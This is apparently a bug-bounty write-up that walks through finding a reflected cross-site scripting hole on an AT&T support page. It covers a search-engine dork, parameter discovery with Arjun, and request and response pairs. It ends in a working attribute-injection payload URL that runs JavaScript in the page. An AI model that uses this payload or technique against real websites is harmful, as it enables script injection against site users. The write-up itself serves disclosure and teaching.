While performing a Google Dork search for potential vulnerabilities, I used the following query to target AT&T’s website:
site:att.com ext:jsp
Discovery of the Vulnerable Page
Using this search, I found the following URL:
https://www.att.com/esupport/serviceInterstitial.jspI then used Arjun to identify any unique parameters on the page.

Unusual Parameter Behavior
Upon examining the parameters, I noticed something interesting. One parameter’s value was not wrapped in double quotes (") but was encoded as ". Here’s the request and response:
Request:
https://www.att.com/esupport/serviceInterstitial.jsp?source=testResponse:
<meta name="WT.mc_id" content="test">
Testing HTML Injection
I decided to test the input for potential injection vulnerabilities. First, I added a space to the parameter to see if the page allowed arbitrary attributes.
Request:
https://www.att.com/esupport/serviceInterstitial.jsp?source=test id=xResponse:
<meta name="WT.mc_id" content="test id=x">Testing for XSS Payload
Next, I tested an XSS payload by injecting JavaScript code through the parameter. Here’s the request I used:
Request:


https://www.att.com/esupport/serviceInterstitial.jsp?source=x%20onclick=confirm(document.domain)%20accesskey=x%20Response:
<meta name="WT.mc_id" content="x onclick=confirm(document.domain) accesskey=x ">As a result, the XSS payload executed successfully, triggering the JavaScript alert.

After injecting the payload, I was able to execute arbitrary JavaScript code, confirming a reflected XSS vulnerability.



Leave a Reply